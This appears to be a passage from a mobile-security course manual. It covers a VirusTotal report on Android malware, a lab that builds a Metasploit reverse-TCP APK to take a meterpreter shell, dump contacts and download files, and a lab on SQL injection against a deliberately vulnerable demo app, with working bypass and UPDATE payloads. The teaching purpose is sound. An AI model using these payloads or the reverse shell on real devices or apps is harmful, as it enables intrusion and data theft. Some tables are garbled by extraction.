### **HTTP Requests**

+ http://www.androfox.com/load.php

### **DNS Resolutions**

- + parkingpage.namecheap.com
- + www.androfox.com
- + www.google.com
- + www.google.com

### **IP Traffic**

198.54.117.212:80 (TCP)

- 198.54.117.211:80 (TCP)
- 198.54.117.218:80 (TCP)
- 198.54.117.210:80 (TCP)
- 198.54.117.216:80 (TCP)
- 198.54.117.215:80 (TCP)
- 198.54.117.217:80 (TCP)

File System Actions

It recorded all network communications and file system actions, we also notice that the app executed very dangerous shell commands

Process And Service Actions ()

Shell Commands

#### **Activities Started**

com.android.system.admin/com.android.system.admin.cCoIOIOo None None

By the way, you can also review the comments about this app, which are posted by other users in Community panel.

#### **Deliverable 3**

Please analyze reverse\_tcp with VirusTotal and describe what IP address it will contact in runtime as well as other behaviors? Give a screenshoot.

#### Answer 3

Actually, it depends.



#### IP Traffic

141.210.133.38:4444 (TCP)

#### Process And Service Actions ①

#### Services Opened

com.metasploit.stage.MainService (com.metasploit.stage) com.google.android.gms.games.service.GamesIntentService (com.google.android.gms) com.google.android.gms.people.service.bg.PeopleBackgroundTasks (com.google.android.gms)

#### Dataset Actions ①

#### System Property Lookups

debug.force\_rtl

debug.second-display.pkg

CHAPTER

## LAB 7: DEVELOPING MOBILE MALWARE

### 5.1 Set-up

**Note:** In this lab, we need to set up two VMs: an attacker (Ubuntu 20.04) and a victim (Android 7.1.1), please make sure they are using the **same subnet**. On the attacker, all environments are pre-built in the Docker container: yangzhou301/lab7:latest, in which /root/volume is the shared folder between the host Ubuntu and the container. You should keep the output tcp\_reverse.apk that is generated in this lab on your host VM for the further usage in Lab 6.

#### Attacker: Ubuntu

**IP** address: 10.9.0.6

**Tip:** 10.9.0.6 is just an **example** in this manual, you have to determine your actual IP address by ifconfig command.

Pull the Docker image for this lab

```
$ docker pull yangzhou301/lab6
```

Open the folder for this lab and check if volume folder in it:

```
$ cd $HOME/lab7
# volume
```

Start the container using the shared volume and network with the host:

```
$ docker run --rm -it --network host -v $HOME/lab7/volume:/root/volume yangzhou301/
$$\Lab7
```

It brings you to the /bin/bash at /root directory of the container.

#### Victim: Android

**IP** address: 10.9.0.5

**Tip:** 10.9.0.5 is just an **example** in this manual, you have to determine your actual IP address by ifconfig command after launching Terminal Emulator app.

Run the Android VM.

### 5.2 Explore Metasploit

Metasploit is a powerful Android penetration testing framework, which can be used to create some simple android malwares.

First, we search all modules in Metasploit to find out those modules for Android exploits.

```
$ msfconsole
msf > search type:payload platform:android
```

We can see numerous exploits in Metasploit for hacking Android listed in the outputs. In this lab, we select the most commonly known and stable payload, "reversed TCP", to perform the hacking, which established TCP connection between the attacker and the victim and the attacker can get a reversed shell to control it.

Create a reverse-TCP payload<sup>1</sup> apk

We can check volume (both on host and container) to see if it constructs successfully:

msf > ls volume

Then, send the generated reverse\_tcp.apk to the vicitm Android VM and install it:

```
msf > adb connect 10.9.0.5
msf > adb install volume/reverse_tcp.apk
# disconnect to avoid noise in traffic monitor
msf > adb disconnect
```

**Warning:** If adb connect fails, please use ifconfig to check if the victim and the attacker share the same subnet. If they are, but adb reports error as "No route to host", and when you ping each other it gives the error message "Destination Network / Host unreachable", maybe some network interface created by other containers before occupies the ip address of gateway/router 10.9.0.1, run

\$ docker network prune

to remove them and retry adb connect command above.

Start a handler to listen on port 4444 of the attacker VM:

<sup>&</sup>lt;sup>1</sup> https://www.hackers-arise.com/post/2018/07/06/metasploit-basics-part-13-exploiting-android-mobile-devices

```
msf > use exploit/multi/handler
msf > set payload android/meterpreter/reverse_tcp
msf > set lhost 10.9.0.6
msf > set lport 4444
msf > exploit
```

From the victim Android, we start the installed app MainActivity



Warning: No obvious response after double-clicking, but actually it is running in the background.

Then we can see the session information from the attacker VM:

msf6 > use exploit/multi/handler [\*] Using configured payload generic/shell\_reverse\_tcp r) > set payload android/meterpreter/reverse\_tcp msf6 exploit(m payload => android/meterpreter/reverse\_tcp ) > set lhost 10.9.0.6 <u>msf6</u> exploit(m lhost => 10.9.0.6 msf6 exploit( **ler**) > set lport 4444 lport => 4444 lti/handler) > exploit msf6 exploit( Started reverse TCP handler on 10.9.0.6:4444 [\*] Sending stage (77015 bytes) to 10.9.0.5 [\*] Meterpreter session 1 opened (10.9.0.6:4444 -> 10.9.0.5:52762) at 2021-07-2 9 01:21:12 +0000 meterpreter >

Now, we get the meterpreter console.

### 5.2.1 Basic Commands

#### Check if the device is rooted

```
meterpreter > check_root
```

#### See the current directory where you are

```
meterpreter > pwd
/data/user/0/com.metasploit.stage/files
```

#### Dump all contacts

```
meterpreter > dump_contacts
[*] Fetching 5 contacts into list
[*] Contacts list saved to: contacts_dump_20210729033039.txt
```

If you want to view the dumped contacts information, exit meterpreter by exit and use cat to check:

```
*] 10.9.0.5 - Meterpreter session 1 closed.
                                           Reason: Died
<u>msf6</u> exploit(mu
                  handler) > cat contacts_dump_20210729033703.txt
[*] exec: cat contacts_dump_20210729033703.txt
 _____
[+] Contacts list dump
_____
Date: 2021-07-29 03:37:03.361304817 +0000
OS: Android 7.1.2 - Linux 4.9.194-android-x86_64-gdcaac9a77ef9 (x86_64)
Remote IP: 10.9.0.5
Remote Port: 53078
#1
Name
      : Alice
Number : (403) 210-2122
Email : alice@hogwarts.edu
#2
Name
      : Bobby
Number : (404) 789-2313
Email : bobby@hogwarts.edu
#3
Name
       : Ryan
Number : (210) 096-6287
Email : rvan@hogwarts.edu
```

Then run sessions -i 1 to restore the session.

#### See also:

More commands can be found by:

```
meterpreter > help
```

Or see the Metasploit Cheat Sheet

## 5.3 Task: steal sensitive files

For example, get the DNS configurations on the victim mobile:

```
meterpreter > cat /etc/hosts
127.0.0.1 localhost
::1 ip6-localhost
```

Download it to the attacker machine

```
meterpreter > download /etc/hosts
```

## 5.4 Monitor Traffic

Launch Wireshark from desktop home bar.

When starting an exploit in *Explore Metasploits*, Wireshark captures the TCP traffic between the attacker and the victim. For example, here are the packets that the TCP connection establishes and transfers some encoded data(Note that 10.9.0.6:4444 is the malicious host):

|                                                                        | Capturing from enp0s3                                                                                                    |             |           |            |             |          |            |          |            |              | -         | ō   | ×    |          |          |                |     |      |         |              |         |     |       |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-----------|------------|-------------|----------|------------|----------|------------|--------------|-----------|-----|------|----------|----------|----------------|-----|------|---------|--------------|---------|-----|-------|
| <u>F</u> ile                                                           | <u>E</u> dit                                                                                                    | <u>V</u> ie | w         | <u>G</u> o | <u>C</u> ap | oture    | e <u>A</u> | naly     | ze         | <u>S</u> tat | istic     | s T | elep | hon      | <u>v</u> | <u>N</u> irele | ess | Too  | ols     | <u>H</u> elp |         |     |       |
|                                                                        |                                                                                                    |             | ۲         | P          |             |          | ×          | 6        | Q          | <            |           |     | •    | k-       | -1       |                |     |      | Ð       |              | 1       | 9 4 |       |
| 📕 ip.                                                                  | ■ ip.addr == 10.9.0.5                                                                                                    |             |           |            |             |          |            |          | - +        |              |           |     |      |          |          |                |     |      |         |              |         |     |       |
| No.                                                                    |                                                                                                    | Time        | e         |            |             | S        | ourc       | e        |            |              |           |     | De   | stina    | atior    | า              |     |      | F       | roto         | col     | Len | gth 📤 |
| ~                                                                      | 42                                                                                                    | 120         | .34       | 669        | 808         | 3 1      | 0.9        | .0.(     | 6          |              |           |     | 10   | .9.0     | 0.5      |                |     |      | 1       | ГСР          |         |     | 194   |
|                                                                        | 43                                                                                                    | 120         | .34       | 761        | 935         | 1 1      | 0.9        | .0.      | 5          |              |           |     | 10   | .9.      | 0.6      |                |     |      | 1       | ГСР          |         |     | 226   |
|                                                                        | 44                                                                                                    | 120         | .34       | 766        | 261         | 1 1      | 0.9        | .0.0     | 6          |              |           |     | 10   | .9.0     | 0.5      |                |     |      | ٦       | ГСР          |         |     | 66    |
| 4                                                                      |                                                                                                    |             |           |            |             |          |            |          |            |              |           |     |      |          |          |                |     |      |         |              |         |     | ×.    |
| <ul> <li>Fr</li> <li>Et</li> <li>In</li> <li>Tr</li> <li>Da</li> </ul> | <ul> <li>Frame 43: 226 bytes on wire (1808 bits), 226 bytes captured (1808 bits) on int</li> <li>Ethernet II, Src: PcsCompu_f8:83:60 (08:00:27:f8:83:60), Dst: PcsCompu_77:01:5</li> <li>Internet Protocol Version 4, Src: 10.9.0.5, Dst: 10.9.0.6</li> <li>Transmission Control Protocol, Src Port: 52762, Dst Port: 4444, Seq: 337, Ack:</li> <li>Data (160 bytes)         <ul> <li>Data: 5b46dd0cbcb875c9561f9195ef767bd5e2075da65b46dd0d</li> <li>[Length: 160]</li> </ul> </li> </ul> |             |           |            |             |          |            |          |            |              |           |     |      |          |          |                |     |      |         |              |         |     |       |
| •                                                                      |                                                                                                    |             | _         |            |             |          |            |          |            |              |           |     |      |          |          | _              |     | _    |         |              |         |     | Þ     |
| 0020                                                                   | 00                                                                                                    | 06          | ce        | 1a         | 11          | 5c       | d8         | a5       | cb         | e7           | 9b        | 7d  | cd   | 86       | 80       | 18             |     | •••  |         |              | • } • • |     | -     |
| 0030                                                                   | ) 0a                                                                                                    | aa          | /5<br>Eb  | 4/         | 00          | 00       | 01         | 01       | 08         | 0a           | 00        | 11  | a9   | 19       | 31       | 4d             |     | uG · | • • • • |              |         | 1M  |       |
| 0040                                                                   |                                                                                                    | 07          | 50        | 40         | aa          | 00       | DC         | D8       | 6 \<br>6 \ | C9           | 50<br>6 b | 11  | 91   | 95       | ет       | 10             |     |      |         | u.           |         |     |       |
| 0050                                                                   | bh (                                                                                                    | 0d          | €2<br>//a | 67<br>b4   | 5u          | ao<br>Od | 20         | 40<br>cd | 01         | 35           | 00<br>00  | 40  | ea   | 04<br>63 | SD<br>8f | 40             | 1   | 1.1  |         | .5           |         |     |       |
| 0070                                                                   |                                                                                                    | 73          | 7f        | 59         | d5          | 52       | 38         | 86       | fc         | 07           | e4        | e6  | dh   | 5a       | 2d       | 43             |     | Y.   | R8      |              | 7       | 7-H |       |
| 0080                                                                   | a3                                                                                                    | d3          | de        | 28         | 1b          | 9c       | d1         | 33       | cc         | af           | b2        | 6e  | 71   | b3       | 0d       | fe             |     | . (  | 3       |              | · na ·  |     |       |
| 0090                                                                   | 31                                                                                                    | ec          | da        | 35         | e7          | 22       | a2         | 02       | 16         | 6c           | 36        | 6f  | 99   | 65       | 05       | 8c             | 1   | · 5  | "       | -10          | 60 · e  | · · | *     |

Important: Don't delete the reverse\_tcp.apk created in this lab, we will use it in the following labs.

CHAPTER

## LAB 8: APPS SQL INJECTION AND DEFENSE

SQL injection is basically a technique through which attackers can execute their own malicious SQL statements generally referred to malicious payload. Through the malicious SQL statements, attackers can steal information from the victim database; even worse, they may be able to make changes to the database.

This lab is adapted from SEED Labs – SQL Injection Attack Lab. The major difference between this lab and the one in the SEED project is that: SEED lab explores the SQL Injection vulnerability of a remote web server and the attacker does SQL-inject attack via web application front-end input. In our lab, we store all user data of a mobile app in a local database for simplicity. All operations will be demonstrated on an android platform.

## 6.1 Set-up

**Note:** We adopt an android app named SQL Inject Demo (sql-inject-demo.apk, source code available li-xin-yi/sql\_inject\_demo) as our main environment. It should be installed on an android physical/virtual machine with API >= 17 (Android >= 4.2). We recommend a virtual machine of SDK API 25, which can be easily set-up either via AVD manager integrated in Android Studio or SeedLab virtual machine on VirtualBox.

In this lab, you can use our Android VM, on which sql-inject-demo is already installed:

| 24              |           |                   |                   |              | ▼ 🛿 8:59     |
|-----------------|-----------|-------------------|-------------------|--------------|--------------|
|                 |           | Q Sear            | ch Apps           |              |              |
| - × *<br>+ =    |           | 0                 | Q                 |              | 8            |
| Calculator      | Calendar  | Calibration       | Chrome            | Clock        | Contacts     |
|                 | 2         | <b>6</b>          | Μ                 | G            | <b></b>      |
| Dev Tools       | Downloads | Gallery           | Gmail             | Google       | MainActivity |
| <b>Q</b>        |           | <b>L</b>          |                   | <b>**</b>    | O            |
| Music           | Notes     | Phone             | Play Store        | RSS Reader   | Settings     |
| <b></b>         |           | > 1+<br>Term      | <u>}</u>          | Ļ            |              |
| SQL Inject Demo | Taskbar   | Terminal Emulator | Terminal Emulator | Voice Search | YouTube      |
|                 |           |                   |                   |              |              |
|                 |           |                   |                   |              |              |
|                 |           |                   |                   |              |              |
|                 |           |                   |                   |              |              |

## 6.2 Task 0: Get familiar to the App

This app uses an SQLite database to simulate an employee management system. After installed on your phone and sign in it first time, it initializes a database employeeDB.db, which contains only one table employee as:

| ID    | Name  | Pass-   | SSN     | Salary   | Nick-  | Phone      | Email           | Address                 | Birth- |
|-------|-------|---------|---------|----------|--------|------------|-----------------|-------------------------|--------|
|       |       | word    |         |          | name   |            |                 |                         | day    |
| 99999 | Ad-   | admin   | 4325431 | 4 400000 | Admin  | (403) 220- | ad-             | Gryffindor              | 1990-  |
|       | min   |         |         |          |        | 1191       | min@hogwarts.e  | duHouse                 | 03-05  |
| 10000 | Alice | alice   | 1021100 | 2 20000  | Alice  | (400)210-  | al-             | Gryffindor              | 2000-  |
|       |       |         |         |          |        | 2112       | ice@hogwarts.ed | uHouse                  | 09-20  |
| 20000 | Bobby | bobby   | 1021335 | 250000   | Bob    | (404) 789- | boby@hogwarts.  | edulufflepuff           | 2000-  |
|       |       |         |         |          |        | 2313       |                 | House                   | 04-20  |
| 30000 | Ryan  | ryan    | 3219352 | 590000   | Ryanny | (210) 096- | ryan@hogwarts.e | dRavenclaw              | 2000-  |
|       |       |         |         |          |        | 3287       |                 | House                   | 04-10  |
| 40000 | Sammy | / sammy | 3211111 | 140000   | Sam    | (450) 218- | samy@hogwarts.  | e <b>&amp;i</b> ytherin | 2000-  |
|       |       |         |         |          |        | 8876       |                 | House                   | 01-11  |
| 50000 | Ted   | ted     | 2434324 | 4110000  | Teddy  | (208) 222- | ted@hogwarts.ed | uAzkaban                | 2000-  |
|       |       |         |         |          |        | 8712       |                 |                         | 11-03  |

Whenever you want to reset the database as above, uninstall the app and reinstall it or tap on the RESET button. When you open it, you will first be asked to login. Just pick one of the users (e.g. username: Alice, password

|                   | 10:16 |                                 | 🍱 🖪 10:16 |
|-------------------|-------|---------------------------------|-----------|
| Welcome           |       | Welcome                         |           |
|                   |       |                                 |           |
|                   |       |                                 |           |
|                   |       |                                 |           |
| Username<br>Alice |       | Username<br>Alice               |           |
| Password<br>bob   | Ś     | Incorrect username or password! |           |
| Safe Mode         |       |                                 | ОК        |
| SIGN IN           |       | SIGN IN                         |           |
| RESET             |       | RESET                           |           |
| EXIT              |       | EXIT                            |           |
|                   |       |                                 |           |
|                   |       |                                 |           |
| •                 |       |                                 |           |

alice). If you type an incorrect username or password, you cannot access the system:

If you log in the system as a normal user (i.e. not Admin), you will enter your own profile page. Meanwhile, you can edit some fields (Nickname, Password, Address, Phone, and Email) and tap the "UPDATE" button to update your profile.

|                             | ▼⊿ 🛿 9:12 | ▼⊿ 🛽 9:13                   |
|-----------------------------|-----------|-----------------------------|
| Profile                     |           | Profile                     |
|                             |           |                             |
| Name<br>Alice               |           | Salary<br>20000             |
| <b>ID</b><br>10000          |           | Address<br>Gryffindor House |
| Password                    | 0         | Email<br>alice@hogwarts.edu |
| <b>SSN</b><br>10211002      |           | Nickname<br>Ali             |
| Salary<br>20000             |           | Phone<br>(400)210-2112      |
| Address<br>Gryffindor House |           | Birthday<br>2000-09-20      |
| Email                       |           | UPDATE                      |
| ance@nogwarts.eou           |           | SIGN OFF                    |
| < •                         |           |                             |

However, as a normal user, you cannot modify your ID, Name, SSN, Salary, Birthday or any information of other users.

if you log in with Admin account, you will enter a manage view and see all employees' personal information in the database:

|                                                     | <b>9:59</b> |
|-----------------------------------------------------|-------------|
| All Employees All Employees                         |             |
| SSN:43254314 (\$400000/yr)                          |             |
| Admin Ad <u>41990-03-05</u> SSN:32193525 (\$9       | 0000/yr)    |
|                                                     | 04-10       |
| Gryffindor House                                    |             |
| ■ 30000 ♥ Ravenclaw House                           |             |
| SSN:10211002 (\$20000/yr)                           |             |
| Alia 👑 2000-09-20 SSN:3211111 (\$4                  | 0000/yr)    |
| Alice (400)210-2112 Sam 2000-0                      | 01-11       |
| ⊠ alice@hogwarts.edu                                |             |
| I 10000 ♥ Gryffindor House Samy@hogwarts.edu        |             |
| ■ 40000 <b>Q</b> Slytherin House                    |             |
| SSN:10213352 (\$50000/yr)                           |             |
| Bob # 2000-04-20 SSN:24343244 (\$1                  | 10000/10    |
| BODY (404)789-2313 + Teddy # 2000-1                 | 11-0: +     |
| ⊠ boby@hogwarts.edu                                 |             |
| 20000 ♥ Hufflepuff House     S     ted@hogwarts.edu | 5           |
| ■ 50000 <b>Q</b> Azkaban                            |             |
|                                                     |             |

When tapping on any item in this page, you will jump to a profile page similar to the one we previously saw, except that you can now modify any field of this user, excluding ID.

|                             | 10:27 | ut 10                       | ):27 |
|-----------------------------|-------|-----------------------------|------|
| Profile                     |       | Profile                     |      |
| Name<br>Alice               |       | Salary<br>20000             |      |
| <b>ID</b><br>10000          |       | Address<br>Gryffindor House |      |
| Password                    | Ο     | Email<br>alice@hogwarts.edu |      |
| ssn<br>10211002             |       | Nickname<br>Ali             |      |
| Salary<br>20000             |       | Phone<br>(400)210-2112      |      |
| Address<br>Gryffindor House |       | Birthday<br>2000-09-20      |      |
|                             |       | UPDATE                      |      |
| Email<br>alice@hogwarts.edu |       | DELETE                      |      |
|                             |       | RETURN                      |      |
| < • •                       |       |                             |      |

Moreover, you can delete the information of a certain employee and add a new employee by clicking on the "+" button on the "All employees" view as well. Note that we might not use any functionalities of Admin add/delete/update in the following tasks, but by using the data interface, you can explore the vulnerabilities with custom data in a more flexible way.

|     | <sup>11</sup>    | 12:12 |         |              | III B | 12:12 |
|-----|------------------|-------|---------|--------------|-------|-------|
| Add | l a New Employee | ļ     | Add a I | New Employee |       |       |
|     | Name             |       | SS      | ŝN           |       |       |
|     | ID               |       | Sa      | ılary        |       |       |
|     |                  |       | Ac      | Idress       |       |       |
|     | Password O       |       | En      | nail         |       |       |
|     | SSN              |       |         |              |       |       |
|     |                  |       | Ni      | ckname       |       |       |
|     | Salary           |       | Ph      | none         |       |       |
|     | Address          |       |         |              |       |       |
|     |                  |       | Bi      | rthday       |       |       |
|     | Email            |       |         | ADD          |       |       |
|     | < • •            |       |         | • •          |       |       |

Even if you exit from the app, all updated data will be stored in the database. Whenever you open the app again, the user data will look like what you last modified.

## 6.3 Task 1: SQL Injection Attack on SELECT Statement

Warning: Suppose that from now on, we don't know the password of any user.

A typical vulnerable login page takes user input as arguments of where clause to construct an SQL select query, if the database responds to the query with at least one valid result, the user can be authenticated. For example, this code snippet reveals how our app design for authentication:

```
public Employee findHandler(String username, String password) {
   String query;
   Cursor cursor;
   SQLiteDatabase db = this.getReadableDatabase();
```

(continues on next page)

1

2

3

4

```
5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
```

```
Employee employee = null;
   query = "SELECT * FROM " + TABLE_NAME + " WHERE NAME='" + username + " ' AND,.
→PASSWORD='" + password + "'";
   cursor = db.rawQuery(query, null);
    if (cursor != null && cursor.getCount() > 0 && cursor.moveToFirst()) {
        employee = new Employee(Integer.parseInt(cursor.getString(0)),
                cursor.getString(1),
                cursor.getString(2),
                cursor.getString(3),
                cursor.getString(4),
                cursor.getString(5),
                cursor.getString(6),
                cursor.getString(7),
                Integer.parseInt(cursor.getString(8)),
                cursor.getString(9)
       );
        cursor.close();
    }
    db.close();
    return employee;
}
```

As we have no knowledge about any password, we have to construct a payload to avoid the check of

" WHERE NAME='" + username + "' AND PASSWORD='" + password + "'"

Assume we want to login as an Admin account because it has more privileges

#### Solution 1

- Username: Admin' --
- Password: xyz (You can replace it with any non-empty text)

It constructs the SQL query as:

SELECT \* FROM employee WHERE NAME='Admin' -- AND PASSWORD = 'xyz'

-- serves as a start symbol of an in-line comment, so AND PASSWORD = 'xyz' will be regarded as just comments and the validity of password will never be checked.

**Warning:** The in-line command symbol # in MYSQL cannot be recongized in SQLite, a payload with # may lead the app to crash.

#### Solution 2

- Username: Admin
- Password: anytext' OR '1'='1

```
It will result in an SQL query as:
```

```
SELECT * FROM employee WHERE NAME='Admin' AND PASSWORD = 'anytext' OR '1'='1'
```

#### 6.3.1 Task 1.1: Append a new SQL statement

We may not be satisfied with only bypassing authentication and stealing information. It will be better if we can append a new SQL statement right after the supposed SQL query to modify the database.

Usually, a semicolon (;) is used to separate two SQL statements. So what if we append a INSERT statement when login the system? For example,

- username: a' OR 1=1; INSERT INTO employee (NAME, ID) VALUES ('MUR','11451')
- password: anything

Unfortunately, although we can pass the login page by the injection code, no new data will be inserted into the database. Because ; is defined as a termination in most SQLiteDatabase API, anything after it should be ignored, which means it does not support multiple statements in a single query.<sup>1</sup>

### 6.4 Task 2: SQL Injection Attack on UPDATE Statement

If an SQL injection vulnerability happens to an UPDATE statement, the damage can be more severe because attackers can use the vulnerability to modify databases.

Warning: Suppose that from now on, we only know the password of a normal user. (e.g. Alice)

The typical vulnerable update page takes the user's inputs and constructs a UPDATE statement. For example, in our app, a profile update request by normal user is handled by the following code snippet:

```
public void partialUpdateHandler(Employee employee) {
    // invoked by user, update some optional fields
    String UPDATE_SQL_COMMAND = String.format("UPDATE %s SET NICKNAME='%s', EMAIL='%s
    ..., ADDRESS='%s', PASSWORD='%s', PHONE='%s' WHERE ID=%s",
        TABLE_NAME,
        employee.getNickname(),
        employee.getEmail(),
        employee.getEmail(),
        employee.getPassword(),
        employee.getPhone(),
        employee.getId());
    SQLiteDatabase db = this.getWritableDatabase();
    db.execSQL(UPDATE_SQL_COMMAND);
}
```

<sup>&</sup>lt;sup>1</sup> More information can be referenced in this question



### 6.4.1 Task 2.1

As we all know that a normal user cannot modify his/her own salary, however, from the code snippet above, Alice can edit her profile by changing Phone as

```
00000', SALARY = '9990000
```

to send an UPDATE request as:

```
UPDATE employee SET NICKNAME=..., EMAIL =..., ADDRESS=..., PASSWORD =..,

→ PHONE='00000', SALARY='999000'

WHERE ID = (Alice.id)
```

<u>ب</u>

### 6.4.2 Task 2.2

Moveover, Alice can continue to change the salary of Boby by setting her own Phone as

```
00000', SALARY=0 WHERE NAME='Boby' ---
```

Because it constructs:

```
UPDATE employee SET NICKNAME=..., EMAIL =..., ADDRESS=..., PASSWORD =..,

→ PHONE='00000', SALARY=0

WHERE NAME = 'Boby' -- ' WHERE ID = (Alice.id)
```

It all works when we login with Admin to check:

| ▼⊿ 💈 9:52                                           | ▼⊿ 💈 9:52                                                                         |  |  |
|-----------------------------------------------------|-----------------------------------------------------------------------------------|--|--|
| Profile                                             | All Employees                                                                     |  |  |
| Salary<br>20000                                     | Admin SSN:43254314 (\$400000/yr)<br>Ad <b>H</b> 1990-03-05                        |  |  |
| Address<br>Gryffindor House                         | <ul><li>☑ admin@hogwarts.edu</li><li>☑ 99999</li><li>☑ Gryffindor House</li></ul> |  |  |
| Email<br>Update Successfully!                       | Ali 2000-09-20                                                                    |  |  |
|                                                     | □ alice@hogwarts.edu<br>■ 10000 <b>Q Gryffindor House</b>                         |  |  |
| Phone<br>2112', SALARY=0 WHERE NAME= <u>'Boby</u> ' | SSN:10213352 (\$0/yr)                                                             |  |  |
